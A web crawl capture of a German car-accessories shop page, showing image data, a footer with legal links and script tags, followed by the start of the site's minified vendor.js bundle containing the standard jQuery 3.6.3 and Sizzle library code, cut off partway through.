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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Allgemeine Verkaufsbedingungen
                </a>
             •
                <a href="//www.lovauto.de/content/9-datenschutzrichtlinie-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Datenschutz- und Cookie-Richtlinie
                </a>
            •
                <a href="//www.lovauto.de/content/1-versandsichere-zahlunggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/trustedshopsintegration/views/js/product_bottom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lovauto.de/themes/vendor.js?2025-12-30_3420
body_size: 30996
content:
(self.webpackChunktailleurauto=self.webpackChunktailleurauto||[]).push([[872],{755:function(e,t){var n;
/*!
 * jQuery JavaScript Library v3.6.3
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2022-12-20T21:28Z
 */!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(r,o){"use strict";var i=[],a=Object.getPrototypeOf,s=i.slice,u=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},l=i.push,c=i.indexOf,f={},d=f.toString,p=f.hasOwnProperty,h=p.toString,g=h.call(Object),m={},isFunction=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},isWindow=function(e){return null!=e&&e===e.window},v=r.document,y={type:!0,src:!0,nonce:!0,noModule:!0};function DOMEval(e,t,n){var r,o,i=(n=n||v).createElement("script");if(i.text=e,t)for(r in y)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function toType(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[d.call(e)]||"object":typeof e}var x="3.6.3",jQuery=function(e,t){return new jQuery.fn.init(e,t)};function isArrayLike(e){var t=!!e&&"length"in e&&e.length,n=toType(e);return!isFunction(e)&&!isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}jQuery.fn=jQuery.prototype={jquery:x,constructor:jQuery,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=jQuery.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return jQuery.each(this,e)},map:function(e){return this.pushStack(jQuery.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(jQuery.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(jQuery.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:i.sort,splice:i.splice},jQuery.extend=jQuery.fn.extend=function(){var e,t,n,r,o,i,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||isFunction(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(jQuery.isPlainObject(r)||(o=Array.isArray(r)))?(n=a[t],i=o&&!Array.isArray(n)?[]:o||jQuery.isPlainObject(n)?n:{},o=!1,a[t]=jQuery.extend(l,i,r)):void 0!==r&&(a[t]=r));return a},jQuery.extend({expando:"jQuery"+(x+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==d.call(e))&&(!(t=a(e))||"function"==typeof(n=p.call(t,"constructor")&&t.constructor)&&h.call(n)===g)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){DOMEval(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(isArrayLike(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(isArrayLike(Object(e))?jQuery.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:c.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,i=e.length,a=!n;o<i;o++)!t(e[o],o)!==a&&r.push(e[o]);return r},map:function(e,t,n){var r,o,i=0,a=[];if(isArrayLike(e))for(r=e.length;i<r;i++)null!=(o=t(e[i],i,n))&&a.push(o);else for(i in e)null!=(o=t(e[i],i,n))&&a.push(o);return u(a)},guid:1,support:m}),"function"==typeof Symbol&&(jQuery.fn[Symbol.iterator]=i[Symbol.iterator]),jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){f["[object "+t+"]"]=t.toLowerCase()}));var b=
/*!
 * Sizzle CSS Selector Engine v2.3.9
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2022-12-19
 */
function(e){var t,n,r,o,i,a,s,u,l,c,f,d,p,h,g,m,v,y,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,S=createCache(),A=createCache(),k=createCache(),E=createCache(),sortOrder=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,D=[],j=D.pop,P=D.push,q=D.push,L=D.slice,indexOf=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},H="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",F="\\[[\\x20\\t\\r\\n\\f]*("+M+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+O+"*\\]",z=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",I=new RegExp(O+"+","g"),R=new RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),W=new RegExp("^[\\x20\\t\\r\\n\\f]*,[\\x20\\t\\r\\n\\f]*"),B=new RegExp("^[\\x20\\t\\r\\n\\f]*([>+~]|[\\x20\\t\\r\\n\\f])[\\x20\\t\\r\\n\\f]*"),$=new RegExp(O+"|>"),_=new RegExp(z),U=new RegExp("^"+M+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\([\\x20\\t\\r\\n\\f]*(even|odd|(([+-]|)(\\d*)n|)[\\x20\\t\\r\\n\\f]*(?:([+-]|)[\\x20\\t\\r\\n\\f]*(\\d+)|))[\\x20\\t\\r\\n\\f]*\\)|)","i"),bool:new RegExp("^(?:"+H+")$","i"),needsContext:new RegExp("^[\\x20\\t\\r\\n\\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\([\\x20\\t\\r\\n\\f]*((?:-\\d)?\\d*)[\\x20\\t\\r\\n\\f]*\\)|)(?=[^-]|$)","i")},V=/HTML$/i,G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\([^\\r\\n\\f])","g"),funescape=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},ee=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,fcssescape=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},unloadHandler=function(){d()},te=addCombinator((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{q.apply(D=L.call(w.childNodes),w.childNodes),D[w.childNodes.length].nodeType}catch(e){q={apply:D.length?function(e,t){P.apply(e,L.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function Sizzle(e,t,r,o){var i,s,l,c,f,h,v,y=t&&t.ownerDocument,w=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return r;if(!o&&(d(t),t=t||p,g)){if(11!==w&&(f=J.exec(e)))if(i=f[1]){if(9===w){if(!(l=t.getElementById(i)))return r;if(l.id===i)return r.push(l),r}else if(y&&(l=y.getElementById(i))&&x(t,l)&&l.id===i)return r.push(l),r}else{if(f[2])return q.apply(r,t.getElementsByTagName(e)),r;if((i=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return q.apply(r,t.getElementsByClassName(i)),r}if(n.qsa&&!E[e+" "]&&(!m||!m.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(v=e,y=t,1===w&&($.test(e)||B.test(e))){for((y=K.test(e)&&testContext(t.parentNode)||t)===t&&n.scope||((c=t.getAttribute("id"))?c=c.replace(ee,fcssescape):t.setAttribute("id",c=b)),s=(h=a(e)).length;s--;)h[s]=(c?"#"+c:":scope")+" "+toSelector(h[s]);v=h.join(",")}try{if(n.cssSupportsSelector&&!CSS.supports("selector(:is("+v+"))"))throw new Error;return q.apply(r,y.querySelectorAll(v)),r}catch(t){E(e,!0)}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(R,"$1"),t,r,o)}function createCache(){var e=[];return function cache(t,n){return e.push(t+" ")>r.cacheLength&&delete cache[e.shift()],cache[t+" "]=n}}function markFunction(e){return e[b]=!0,e}function assert(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function addHandle(e,t){for(var n=e.split("|"),o=n.length;o--;)r.attrHandle[n[o]]=t}function siblingCheck(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function createInputPseudo(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function createButtonPseudo(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function createDisabledPseudo(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&te(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function createPositionalPseudo(e){return markFunction((function(t){return t=+t,markFunction((function(n,r){for(var o,i=e([],n.length,t),a=i.length;a--;)n[o=i[a]]&&(n[o]=!(r[o]=n[o]))}))}))}function testContext(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=Sizzle.support={},i=Sizzle.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!V.test(t||n&&n.nodeName||"HTML")},d=Sizzle.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:w;return a!=p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,g=!i(p),w!=p&&(o=p.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",unloadHandler,!1):o.attachEvent&&o.attachEvent("onunload",unloadHandler)),n.scope=assert((function(e){return h.appendChild(e).appendChild(p.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.cssSupportsSelector=assert((function(){return CSS.supports("selector(*)")&&p.querySelectorAll(":is(:jqfake)")&&!CSS.supports("selector(:is(*,:jqfake))")})),n.attributes=assert((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=assert((function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=Q.test(p.getElementsByClassName),n.getById=assert((function(e){return h.appendChild(e).id=b,!p.getElementsByName||!p.getElementsByName(b).length})),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,funescape);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var 